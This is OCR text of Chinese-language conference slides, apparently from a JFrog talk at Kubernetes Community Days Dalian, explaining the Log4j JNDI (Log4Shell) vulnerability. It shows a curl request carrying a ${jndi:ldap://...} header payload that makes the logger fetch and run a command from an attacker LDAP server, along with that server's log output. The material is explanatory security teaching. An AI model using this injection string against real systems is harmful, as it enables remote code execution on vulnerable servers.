 KUBERNETES
COMMUNITY DAYS DALIAN
3RtcC9wd25lZAo
程的LDAP服务
，从而
发送恶意请求
KUBERNETES
COMMUNITY DAYS DALIAN
黑客向开发者的应用发送一个恶意请求，利用logger对jndi的解析，执行远程调用命令：
# will execute 'touch /tmp/pwned'
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://ldap-
ip:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo
[+] Paylaod: command
[+] Command: touch /tmp/pwned
此时会触发logger的JNDI远程服务调用功能，去解析一个远程的LDAP服务器地址，从而
触发恶意代码的执行。
JFrog
The
Liquid
Software
Company
2023/04/15 14:08:13